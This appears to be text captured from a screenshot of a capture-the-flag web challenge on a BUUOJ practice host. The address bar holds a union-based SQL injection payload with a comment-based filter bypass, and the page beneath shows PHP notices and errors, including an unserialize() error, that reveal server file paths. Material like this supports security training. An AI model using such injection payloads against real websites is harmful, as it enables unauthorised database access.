 不安全 | 697e6c83-4777-4e2c-a0ce-09108cb5f34e.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,2,3,4;#
Gmail YouTube 地图 翻译
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67